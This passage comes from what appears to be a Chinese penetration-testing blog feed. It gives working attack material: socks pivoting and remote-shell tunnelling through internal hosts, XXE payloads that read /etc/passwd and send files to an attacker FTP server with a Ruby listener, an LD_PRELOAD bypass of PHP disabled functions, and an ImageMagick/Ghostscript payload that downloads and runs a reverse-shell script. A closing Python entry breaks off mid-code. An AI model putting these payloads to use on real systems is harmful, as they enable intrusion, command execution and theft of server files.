class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="二级网络环境-一"><a href="#二级网络环境-一" class="headerlink" title="二级网络环境(一)"></a>二级网络环境(一)</h3><p><a href="https://xianzhi.aliyun.com/forum/read/735.html">https://xianzhi.aliyun.com/forum/read/735.html</a> </p><p>这个环境稍微复杂一点，大家可以看着图</p><pre class="line-numbers language-none"><code class="language-none">分为4个步骤：VPS: ew -s lcx_listen -l 10800 -e 888  &#x2F;&#x2F;在vps上面添加转接隧道，把10800端口收到的代理请求转发给888B: ew -s ssocksd -l 999   &#x2F;&#x2F;B主机启动socks代理，端口999A: ew -s lcx_slave -d 139.x.x.113 -e 888 -f 10.48.128.49 -g 999 &#x2F;&#x2F;在A主机上面使用lcx_slave的方式，把公网的888端口和B主机的999端口连接起来现在可以通过vps的10800来使用B主机架设的socks5代理<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>Termite是这样:</p><pre class="line-numbers language-none"><code class="language-none">VPS: .&#x2F;agent_exe -l 888A主机: .&#x2F;agent_exe -c [139.x.x.113] -p 888VPS: .&#x2F;admin_exe -c 127.0.0.1 -p 888goto 2listen 999B主机: .&#x2F;agent_exe -c 10.48.128.49 -p 999此时B主机节点是3goto 3 socks 10800此时就可以以VPS上面的10800作为socks代理，进入B的内网。<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>从上面的操作可以看出来Termite只要把agent节点互相连接起来，就可以在admin里面跳来跳去，跳到哪里就可以以那个节点作为socks代理，或者端口转发，或者把那个节点开一个shell。</p><p>比如上面在B主机开一个shell:</p><pre class="line-numbers language-none"><code class="language-none">goto 3shell 7777然后在vps上面 nc 127.0.0.1 7777就获得B主机的shell<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>一句话: 只要agent节点之间互联，admin就可以随便跳</p><h3 id="三级网络环境"><a href="#三级网络环境" class="headerlink" title="三级网络环境:"></a>三级网络环境:</h3><p>ew是这样操作的:</p><pre class="line-numbers language-none"><code class="language-none">VPS: ew -s rcsoskc -l 1080 -e 888A: ew -s lcx_slave -d 139.x.x.113 -e 888 -f 10.48.128.12 -g 999B: ew -s lcx_listen -l 999 -e 777C: ew -s rssocks -d 10.48.128.12 -e 777此时就可以通过VPS上面的139.x.x.113的1080端口来使用在C主机架设的socks5代理<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>Termite:</p><pre class="line-numbers language-none"><code class="language-none">VPS: .&#x2F;agent_exe -l 888A主机: .&#x2F;agent_exe -c [139.x.x.113] -p 888VPS: .&#x2F;admin_exe -c 127.0.0.1 -p 888B: .&#x2F;agent_exe -l 999  &#x2F;&#x2F;B主机开启一个监听goto 2 &#x2F;&#x2F;跳转到A节点connect 10.48.128.12  999 &#x2F;&#x2F;连接到B主机C: .&#x2F;agent_exe -l 777goto 3  &#x2F;&#x2F;跳转到B主机节点connect 192.168.0.10 777  &#x2F;&#x2F;在B节点连接C主机或者在C节点直接连接B:goto 3 &#x2F;&#x2F;跳到Blisten 666C: .&#x2F;agent_exe -c 10.48.128.12 666<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面的连接方式可能会存在错误的地方，请指正 ＝。＝  另外各位大佬在使用过程中有啥问题，也丢出来一起讨论下呗</p><p>注意的点：</p><ul><li>shell指令在使用nc连接过去之后，如果10s内没操作会自动断开，这个作者在视频里说过了，大家如果有需求可以发邮件给作者</li><li>lcxtran这个忘了说了，这个跟上面指令差不多，是一个端口转发。比如在B节点lcxtran 10000 C的IP 3389，此时连接vps上面的10000就可以连接C的3389啦</li></ul><p>参考资料:</p><ul><li><a href="http://rootkiter.com/Termite/README.txt">http://rootkiter.com/Termite/README.txt</a></li><li><a href="https://xianzhi.aliyun.com/forum/read/735.html">https://xianzhi.aliyun.com/forum/read/735.html</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>XXE学习笔记</title>
      <link href="/2018/02/02/xxe.html"/>
      <url>/2018/02/02/xxe.html</url>
      
        <content type="html"><![CDATA[<p>XML基础：</p><p>XML文档结构：</p><pre class="line-numbers language-none"><code class="language-none">XML声明&lt;?xml version&#x3D;&quot;1.0&quot;?&gt;DTD文档类型定义&lt;!DOCTYPE note [  &lt;!--定义此文档是 note 类型的文档--&gt;&lt;!ELEMENT note (to,from,heading,body)&gt;  &lt;!--定义note元素有四个元素--&gt;&lt;!ELEMENT to (#PCDATA)&gt;     &lt;!--定义to元素为”#PCDATA”类型--&gt;&lt;!ELEMENT from (#PCDATA)&gt;   &lt;!--定义from元素为”#PCDATA”类型--&gt;&lt;!ELEMENT head (#PCDATA)&gt;   &lt;!--定义head元素为”#PCDATA”类型--&gt;&lt;!ELEMENT body (#PCDATA)&gt;   &lt;!--定义body元素为”#PCDATA”类型--&gt;]]]文档元素&lt;note&gt;&lt;to&gt;Dave&lt;&#x2F;to&gt;&lt;from&gt;Tom&lt;&#x2F;from&gt;&lt;head&gt;Reminder&lt;&#x2F;head&gt;&lt;body&gt;You are a good man&lt;&#x2F;body&gt;&lt;&#x2F;note&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>DTD(document type definitions)可以定义一个合法的XML文档构建模块，可以被成行声明于XML文档中，也可以作为一个外部引用。</p><pre class="line-numbers language-none"><code class="language-none">内部声明DTD：&lt;!DOCTYPE 跟元素 [元素声明］&gt;引用外部DTD:&lt;!DOCTYPE 根元素  SYSTEM &quot;文件名&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>DTD文档中很多关键字如下: </p><ul><li>DOCTYPE(DTD的声明）</li><li>ENTITY （实体的声明）</li><li>SYSTEM、PUBLIC （外部资源申请） </li></ul><p>###实体</p><p>实体可以理解为变量，必须在DTD定义声明，可以在文档中的其它位置引用该变量的值。<br>实体按类型主要分以下四种:</p><ul><li>内置实体（Built-in entities)</li><li>字符实体（Character entities)</li><li>通用实体（General entities）</li><li>参数实体 (Parameter entities）</li></ul><p>实体根据引用方式，可以分为内部实体和外部实体。例子：</p><pre class="line-numbers language-none"><code class="language-none">内部实体：&lt;!ENTITY entity_name &quot;entity_value&quot;&gt;entity_name is the name of entity followed by its value within the double quotes or single quote.entity_value holds the value for the entity name外部实体：&lt;!ENTITY name SYSTEM &quot;URI&#x2F;URL&quot;&gt;name is the name of entity.SYSTEM is the keyword.URI&#x2F;URL is the address of the external source enclosed within the double or single quotes.外部实体声明的时候可以有两种：SYSTEM和PUBLIC&lt;!DOCTYPE name SYSTEM &quot;address.dtd&quot; [...]&gt;&lt;!DOCTYPE name PUBLIC &quot;-&#x2F;&#x2F;Beginning XML&#x2F;&#x2F;DTD Address Example&#x2F;&#x2F;EN&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="参数实体"><a href="#参数实体" class="headerlink" title="参数实体"></a>参数实体</h3><p>参数实体（Parameter entities）语法这样：</p><pre class="line-numbers language-none"><code class="language-none">&lt;!ENTITY % ename &quot;entity_value&quot;&gt;entity_value is any character that is not an &#39;&amp;&#39;, &#39;%&#39; or &#39; &quot; &#39;.<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">&lt;!ENTITY % 实体名称 &quot;实体的值&quot;&gt;&lt;!ENTITY % 实体名称 SYSTEM &quot;URI&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>是用%实体名称声明，引用的时候也是％实体名称，其它实体（内置实体，字符实体，通用实体）直接用实体名声声明，引用的时候用&amp;。</p><p>参数实体只能在DTD中声明，DTD中引用，其它实体只能在DTD中声明，可以在xml文档中引用。</p><h3 id="内部实体"><a href="#内部实体" class="headerlink" title="内部实体"></a>内部实体</h3><pre class="line-numbers language-none"><code class="language-none">&lt;!ENTITY 实体名称 &quot;实体的值&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="外部实体"><a href="#外部实体" class="headerlink" title="外部实体"></a>外部实体</h3><pre class="line-numbers language-none"><code class="language-none">&lt;!ENTITY 实体名称 SYSTEM &quot;URI&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="参数实体-外部实体"><a href="#参数实体-外部实体" class="headerlink" title="参数实体+外部实体"></a>参数实体+外部实体</h3><pre class="line-numbers language-none"><code class="language-none">&lt;?xml version&#x3D;&quot;1.0&quot; encoding&#x3D;&quot;utf-8&quot;?&gt;&lt;!DOCTYPE a [    &lt;!ENTITY % name SYSTEM &quot;file:&#x2F;&#x2F;&#x2F;etc&#x2F;passwd&quot;&gt;    %name;]&gt;注意：%name（参数实体）是在DTD中被引用的，而&amp;name（其余实体）是在xml文档中被引用的。&lt;?xml version&#x3D;&quot;1.0&quot;?&gt;&lt;!DOCTYPE foo [&lt;!ELEMENT methodName ANY &gt;&lt;!ENTITY zozhang SYSTEM &quot;php:&#x2F;&#x2F;filter&#x2F;read&#x3D;convert.base64-encode&#x2F;resource&#x3D;file:&#x2F;&#x2F;&#x2F;etc&#x2F;passwd&quot; &gt;]&gt;&lt;methodCall&gt;&lt;methodName&gt;&amp;zozhang;&lt;&#x2F;methodName&gt;&lt;&#x2F;methodCall&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>由于XXE漏洞主要引用了DTD的外部实体导致的漏洞，重点看下能引用哪些类型的外部实体，外部实体</p><pre class="line-numbers language-none"><code class="language-none">&lt;!ENTITY 实体名称 SYSTEM &quot;URI&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>语法引用外部实体，而非内部实体，所以URL中能写类型如下：</p><p><img src="https://thief.one/upload_image/20170620/1.png"></p><p>XXE漏洞（XML External Entity Injection)即xml外部实体注入漏洞，xxe漏洞发生在应用程序解析xml输入时，没有禁用外部实体的加载，导致可以加载恶意外部文件，造成文件读取，命令执行，内网扫描等危害。xxe的触发点往往是可以上传xml文件的位置，没有对上传的xml文件进行过滤，导致可以上传恶意xml文件。</p><p><a href="https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet">https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet</a></p><blockquote><p>Note: Per: <a href="https://mail.gnome.org/archives/xml/2012-October/msg00045.html">https://mail.gnome.org/archives/xml/2012-October/msg00045.html</a>, starting with libxml2 version 2.9, XXE has been disabled by default as committed by the following patch: <a href="http://git.gnome.org/browse/libxml2/commit/?id=4629ee02ac649c27f9c0cf98ba017c6b5526070f">http://git.gnome.org/browse/libxml2/commit/?id=4629ee02ac649c27f9c0cf98ba017c6b5526070f</a>. </p></blockquote><p>所以：从libxml2.91版本开始，默认不解析外部实体。</p><p><a href="http://wooyun.jozxing.cc/static/bugs/wooyun-2014-059783.html">http://wooyun.jozxing.cc/static/bugs/wooyun-2014-059783.html</a> 百度修复xxe漏洞外部实体的绕过</p><p>2018.7.4号更新:</p><p>wxpay的java SDK_v3版本出现xxe漏洞，EXP如下:</p><h2 id="0x01-解法"><a href="#0x01-解法" class="headerlink" title="0x01 解法"></a>0x01 解法</h2><pre class="line-numbers language-none"><code class="language-none">Request的Body:&lt;?xml version&#x3D;&quot;1.0&quot;?&gt;&lt;!DOCTYPE root [&lt;!ENTITY % remote SYSTEM &quot;http:&#x2F;&#x2F;x.x.x.x:8000&#x2F;data.xml&quot;&gt;%remote;]&gt;&lt;root&#x2F;&gt;data.xml:&lt;!ENTITY % attack SYSTEM &quot;file:&#x2F;&#x2F;&#x2F;home&#x2F;&quot;&gt;&lt;!ENTITY % shell &quot;&lt;!ENTITY &amp;#37; upload SYSTEM &#39;ftp:&#x2F;&#x2F;x.x.x.x:33&#x2F;%attack;&#39;&gt;&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>另外需要服务器开一个ftp:</p><pre class="line-numbers language-ruby" data-language="ruby"><code class="language-ruby">ftp<span class="token punctuation">.</span>rb<span class="token keyword">require</span> <span class="token string-literal"><span class="token string">'socket'</span></span>server <span class="token operator">=</span> <span class="token class-name">TCPServer</span><span class="token punctuation">.</span><span class="token keyword">new</span> <span class="token number">33</span> loop <span class="token keyword">do</span>  <span class="token builtin">Thread</span><span class="token punctuation">.</span>start<span class="token punctuation">(</span>server<span class="token punctuation">.</span>accept<span class="token punctuation">)</span> <span class="token keyword">do</span> <span class="token operator">|</span>client<span class="token operator">|</span>    puts <span class="token string-literal"><span class="token string">"New client connected"</span></span>    data <span class="token operator">=</span> <span class="token string-literal"><span class="token string">""</span></span>    client<span class="token punctuation">.</span>puts<span class="token punctuation">(</span><span class="token string-literal"><span class="token string">"220 xxe-ftp-server"</span></span><span class="token punctuation">)</span>    loop <span class="token punctuation">&#123;</span>        req <span class="token operator">=</span> client<span class="token punctuation">.</span>gets<span class="token punctuation">(</span><span class="token punctuation">)</span>        puts <span class="token string-literal"><span class="token string">"&lt; "</span></span><span class="token operator">+</span>req        <span class="token keyword">if</span> req<span class="token punctuation">.</span><span class="token keyword">include</span><span class="token operator">?</span> <span class="token string-literal"><span class="token string">"USER"</span></span>            client<span class="token punctuation">.</span>puts<span class="token punctuation">(</span><span class="token string-literal"><span class="token string">"331 password please - version check"</span></span><span class="token punctuation">)</span>        <span class="token keyword">else</span>           <span class="token comment">#puts "> 230 more data please!"</span>            client<span class="token punctuation">.</span>puts<span class="token punctuation">(</span><span class="token string-literal"><span class="token string">"230 more data please!"</span></span><span class="token punctuation">)</span>        <span class="token keyword">end</span>    <span class="token punctuation">&#125;</span>  <span class="token keyword">end</span><span class="token keyword">end</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="0x02-解法"><a href="#0x02-解法" class="headerlink" title="0x02 解法"></a>0x02 解法</h2><p>body:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?xml version&#x3D;&quot;1.0&quot; encoding&#x3D;&quot;utf-8&quot;?&gt;&lt;!DOCTYPE data [&lt;!ENTITY % file SYSTEM &quot;file:&#x2F;&#x2F;&#x2F;home&#x2F;&quot;&gt;&lt;!ENTITY % dtd SYSTEM &quot;http:&#x2F;&#x2F;x.x.x.x:8000&#x2F;data.xml&quot;&gt;%dtd; %all;]&gt;&lt;value&gt;&amp;send;&lt;&#x2F;value&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>服务器的xml:</p><pre class="line-numbers language-none"><code class="language-none">&lt;!ENTITY % all &quot;&lt;!ENTITY  send SYSTEM &#39;ftp:&#x2F;&#x2F;x.x.x.x:33&#x2F;%attack;&#39;&gt;&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>一个是参数实体，一个是其他实体。在服务区开启<code>ruby ftp.rb</code>监听33端口，就可以等待数据过来了。因为这次的xxe属于blind xxe，在java里面只能使用ftp+file来读取文件。<a href="https://joychou.org/java/java-xxe-vulnerability.html">https://joychou.org/java/java-xxe-vulnerability.html</a> 具体情况可以看这个文章。</p><p>这种没有回显的情况下，使用<code>ftp + file</code>读取文件，<code>http</code>来探测内网开启的端口</p><h3 id="绕过"><a href="#绕过" class="headerlink" title="绕过:"></a>绕过:</h3><p>如果存在防火墙可以使用编码绕过关键词:<a href="https://2017.zeronights.org/wp-content/uploads/materials/ZN17_yarbabin_XXE_Jedi_Babin.pdf">https://2017.zeronights.org/wp-content/uploads/materials/ZN17_yarbabin_XXE_Jedi_Babin.pdf</a>，比如UTF-7</p><p>参考链接:</p><ul><li><a href="https://joychou.org/java/java-xxe-vulnerability.html">https://joychou.org/java/java-xxe-vulnerability.html</a></li><li><a href="http://blog.leanote.com/post/xuxi/XXE%E6%80%BB%E7%BB%93">http://blog.leanote.com/post/xuxi/XXE%E6%80%BB%E7%BB%93</a></li><li><a href="https://zh.wikipedia.org/wiki/Java%E7%89%88%E6%9C%AC%E6%AD%B7%E5%8F%B2#Java_7_%E6%9B%B4%E6%96%B0">https://zh.wikipedia.org/wiki/Java%E7%89%88%E6%9C%AC%E6%AD%B7%E5%8F%B2#Java_7_%E6%9B%B4%E6%96%B0</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>bypass disable functions</title>
      <link href="/2017/12/12/bypass-disabled-functions.html"/>
      <url>/2017/12/12/bypass-disabled-functions.html</url>
      
        <content type="html"><![CDATA[<p><a href="https://threathunter.org/topic/596d90d5dff9e14c40b61986">https://threathunter.org/topic/596d90d5dff9e14c40b61986</a></p><pre class="line-numbers language-none"><code class="language-none">#include &lt;stdlib.h&gt;#include &lt;stdio.h&gt;#include &lt;string.h&gt;void payload() &#123;system(&quot;echo aaaaa&gt; &#x2F;tmp&#x2F;abc.txt&quot;);&#125;int geteuid() &#123;if (getenv(&quot;LD_PRELOAD&quot;) &#x3D;&#x3D; NULL) &#123; return 0; &#125; unsetenv(&quot;LD_PRELOAD&quot;);payload();&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">&lt;?php putenv(&quot;LD_PRELOAD&#x3D;&#x2F;var&#x2F;www&#x2F;hack.so&quot;);mail(&quot;a[@localhost](&#x2F;user&#x2F;localhost)&quot;,&quot;&quot;,&quot;&quot;,&quot;&quot;,&quot;&quot;);?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p> 使用方法：</p><pre class="line-numbers language-none"><code class="language-none">gcc -c -fPIC hack.c -o hackgcc -shared hack -o hack.so<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>修改hack.c文件里面的内容即可执行命令，经过测试在lnmp一键安装包可以顺利执行。<br>在gcc编译的时候可以放在其他linux上面编译，好了之后上传到目标服务器。</p><p>====<br>2018.8.22:</p><p>使用imageMagick 绕过:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?phpecho &quot;Disable Functions: &quot; . ini_get(&#39;disable_functions&#39;) . &quot;\n&quot;;$command &#x3D; PHP_SAPI &#x3D;&#x3D; &#39;cli&#39; ? $argv[1] : $_GET[&#39;cmd&#39;];if ($command &#x3D;&#x3D; &#39;&#39;) &#123;    $command &#x3D; &#39;id&#39;;&#125;$exploit &#x3D; &lt;&lt;&lt;EOFpush graphic-contextviewbox 0 0 640 480fill &#39;url(https:&#x2F;&#x2F;example.com&#x2F;image.jpg&quot;|$command&quot;)&#39;pop graphic-contextEOF;file_put_contents(&quot;KKKK.mvg&quot;, $exploit);$thumb &#x3D; new Imagick();$thumb-&gt;readImage(&#39;KKKK.mvg&#39;);$thumb-&gt;writeImage(&#39;KKKK.png&#39;);$thumb-&gt;clear();$thumb-&gt;destroy();unlink(&quot;KKKK.mvg&quot;);unlink(&quot;KKKK.png&quot;);?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面的比较老，最新的imagemagic漏洞:</p><p><a href="http://seclists.org/oss-sec/2018/q3/142">http://seclists.org/oss-sec/2018/q3/142</a></p><pre class="line-numbers language-none"><code class="language-none">%!PSuserdict &#x2F;setpagedevice undefsavelegal&#123; null restore &#125; stopped &#123; pop &#125; if&#123; legal &#125; stopped &#123; pop &#125; ifrestoremark &#x2F;OutputFile (%pipe%wget 127.0.0.1:8000&#x2F;re.py &amp;&amp; python re.py 127.0.0.1 8081) currentdevice putdeviceprops<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>生产者消费者模型</title>
      <link href="/2017/12/11/producer-consumer.html"/>
      <url>/2017/12/11/producer-consumer.html</url>
      
        <content type="html"><![CDATA[<p>代码捉急,先看例子:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token operator">&lt;</span>http<span class="token punctuation">:</span><span class="token operator">//</span>www<span class="token punctuation">.</span>jianshu<span class="token punctuation">.</span>com<span class="token operator">/</span>p<span class="token operator">/</span>d85a4329d0c2<span class="token operator">></span><span class="token comment">#!/usr/bin/env python</span><span class="token comment"># -*- coding: utf-8 -*-</span><span class="token keyword">import</span> threading<span class="token keyword">import</span> Queue<span class="token keyword">import</span> random<span class="token keyword">import</span> time<span class="token keyword">class</span> <span class="token class-name">Producter</span><span class="token punctuation">(</span>threading<span class="token punctuation">.</span>Thread<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token triple-quoted-string string">"""生产者线程"""</span>    <span class="token keyword">def</span> <span class="token function">__init__</span><span class="token punctuation">(</span>self<span class="token punctuation">,</span> t_name<span class="token punctuation">,</span> queue<span class="token punctuation">)</span><span class="token punctuation">:</span>        self<span class="token punctuation">.</span>queue <span class="token operator">=</span> queue        threading<span class="token punctuation">.</span>Thread<span class="token punctuation">.</span>__init__<span class="token punctuation">(</span>self<span class="token punctuation">,</span> name<span class="token operator">=</span>t_name<span class="token punctuation">)</span>    <span class="token keyword">def</span> <span class="token function">run</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">10</span><span class="token punctuation">)</span><span class="token punctuation">:</span>            randomnum <span class="token operator">=</span> random<span class="token punctuation">.</span>randint<span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">99</span><span class="token punctuation">)</span>            self<span class="token punctuation">.</span>queue<span class="token punctuation">.</span>put<span class="token punctuation">(</span>randomnum<span class="token punctuation">)</span>            <span class="token keyword">print</span> <span class="token string">'put num in Queue %s'</span> <span class="token operator">%</span>  randomnum            time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>        <span class="token keyword">print</span> <span class="token string">'put queue done'</span><span class="token keyword">class</span> <span class="token class-name">ConsumeEven</span><span class="token punctuation">(</span>threading<span class="token punctuation">.</span>Thread<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token triple-quoted-string string">"""奇数消费线程"""</span>    <span class="token keyword">def</span> <span class="token function">__init__</span><span class="token punctuation">(</span>self<span class="token punctuation">,</span> t_name<span class="token punctuation">,</span> queue<span class="token punctuation">)</span><span class="token punctuation">:</span>        self<span class="token punctuation">.</span>queue <span class="token operator">=</span> queue        threading<span class="token punctuation">.</span>Thread<span class="token punctuation">.</span>__init__<span class="token punctuation">(</span>self<span class="token punctuation">,</span> name<span class="token operator">=</span>t_name<span class="token punctuation">)</span>    <span class="token keyword">def</span> <span class="token function">run</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">while</span> <span class="token boolean">True</span><span class="token punctuation">:</span>            <span class="token keyword">try</span><span class="token punctuation">:</span>                queue_val <span class="token operator">=</span> self<span class="token punctuation">.</span>queue<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">)</span>            <span class="token keyword">except</span> Exception<span class="token punctuation">,</span> e<span class="token punctuation">:</span>                <span class="token keyword">print</span> e                <span class="token keyword">break</span><span class="token punctuation">;</span>            <span class="token keyword">if</span> queue_val <span class="token operator">%</span> <span class="token number">2</span> <span class="token operator">==</span> <span class="token number">0</span><span class="token punctuation">:</span>                <span class="token keyword">print</span> <span class="token string">'Get Even Num %s '</span> <span class="token operator">%</span> queue_val            <span class="token keyword">else</span><span class="token punctuation">:</span>                self<span class="token punctuation">.</span>queue<span class="token punctuation">.</span>put<span class="token punctuation">(</span>queue_val<span class="token punctuation">)</span>q <span class="token operator">=</span> Queue<span class="token punctuation">.</span>Queue<span class="token punctuation">(</span><span class="token punctuation">)</span>pt <span class="token operator">=</span> Producter<span class="token punctuation">(</span><span class="token string">'producter'</span><span class="token punctuation">,</span> q<span class="token punctuation">)</span>ce <span class="token operator">=</span> ConsumeEven<span class="token punctuation">(</span><span class="token string">'consumeeven'</span><span class="token punctuation">,</span> q<span class="token punctuation">)</span>ce<span class="token punctuation">.</span>start<span class="token punctuation">(</span><span class="token punctuation">)</span>pt<span class="token punctuation">.</span>start<span class="token punctuation">(</span><span class="token punctuation">)</span>pt<span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token punctuation">)</span>ce<span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>照着写:</p><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;env python# coding: utf-8from elasticsearch import Elasticsearchimport requestsfrom Queue import Queueimport timeimport threadingimport datetimees &#x3D; Elasticsearch(&#39;xxxxxx:9200&#39;, http_auth&#x3D;(&#39;user&#39;, &#39;password&#39;))class Producter(threading.Thread):def __init__(self, queue):threading.Thread.__init__(self)self.queue &#x3D; queueself.initime &#x3D; datetime.datetime.now().strftime(&#39;%Y.%m.%d&#39;)def initsearch(self):dsl_query &#x3D; &#123;  &quot;query&quot;: &#123;    &quot;match&quot;: &#123;      &quot;method&quot;: &#123;        &quot;query&quot;: &quot;GET&quot;,        &quot;type&quot;: &quot;phrase&quot;      &#125;    &#125;  &#125;,&quot;size&quot;: 100,&quot;sort&quot;: [&#123;&quot;@timestamp&quot;: &#123;&quot;order&quot;: &quot;desc&quot;&#125;&#125;]&#125;res &#x3D; es.search(index&#x3D;&quot;packetbeat-&quot; + self.initime, body&#x3D;dsl_query)latest_time &#x3D; res[&#39;hits&#39;][&#39;hits&#39;][0][&#39;_source&#39;][&#39;@timestamp&#39;]return latest_timedef run(self):latest_time &#x3D; self.initsearch()while 1:lastindex &#x3D; latest_time.split(&#39;T&#39;)[0].replace(&#39;-&#39;, &#39;.&#39;)  # 获取最新的indexdsl_query2 &#x3D; &#123;&quot;query&quot;: &#123;&quot;bool&quot;: &#123;&quot;must&quot;: &#123;&quot;match&quot;: &#123;&quot;method&quot;: &quot;GET&quot;&#125;&#125;,&quot;filter&quot;: &#123;&quot;range&quot;: &#123;&quot;@timestamp&quot;: &#123;&quot;gte&quot;: latest_time&#125;&#125;&#125;&#125;&#125;,&quot;sort&quot;: [&#123;&quot;@timestamp&quot;: &#123;&quot;order&quot;: &quot;desc&quot;&#125;&#125;],&quot;size&quot;: 1000&#125;time.sleep(10)res2 &#x3D; es.search(index&#x3D;&quot;packetbeat-&quot; + lastindex, body&#x3D;dsl_query2)for hit in res2[&#39;hits&#39;][&#39;hits&#39;]:# print hit[&#39;_source&#39;][&#39;@timestamp&#39;], hit[&#39;_id&#39;], hit[&#39;_source&#39;][&#39;path&#39;]self.queue.put([hit[&#39;_source&#39;][&#39;path&#39;], hit[&#39;_source&#39;][&#39;http&#39;][&#39;request&#39;][&#39;params&#39;], hit[&#39;_source&#39;][&#39;method&#39;]])print &quot;Put %s&quot; % hit[&#39;_id&#39;]print hit[&#39;_source&#39;][&#39;@timestamp&#39;]latest_time &#x3D; res2[&#39;hits&#39;][&#39;hits&#39;][0][&#39;_source&#39;][&#39;@timestamp&#39;]class Consumer(threading.Thread):def __init__(self, queue):threading.Thread.__init__(self)self.queue &#x3D; queue## def http_curl(self):# # http_client &#x3D; AsyncHTTPClient()# path &#x3D; self.request[0]# param &#x3D; self.request[1]# method &#x3D; self.request[2]# if method &#x3D;&#x3D; &quot;GET&quot;:# ##判断get的param是否是空# if not param:# pass# else:# rep &#x3D; requests.get(&quot;http:&#x2F;&#x2F;xxxxxx:9999&quot; + path + &#39;?&#39; + param + &quot;union select&quot;)# print &quot;Curl %s&quot; % self.request# print rep.status_code# else:# #留着写POST请求判断# passdef run(self):while 1:try:request &#x3D; self.queue.get()path &#x3D; request[0]param &#x3D; request[1]method &#x3D; request[2]if method &#x3D;&#x3D; 